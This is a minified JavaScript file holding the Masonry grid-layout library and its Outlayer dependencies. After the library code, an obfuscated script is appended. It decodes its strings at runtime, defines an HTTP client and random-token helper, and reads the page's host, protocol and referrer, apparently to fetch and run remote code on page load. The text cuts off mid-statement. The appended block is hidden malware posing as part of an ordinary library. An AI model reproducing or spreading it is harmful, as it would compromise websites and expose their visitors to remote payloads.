strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new 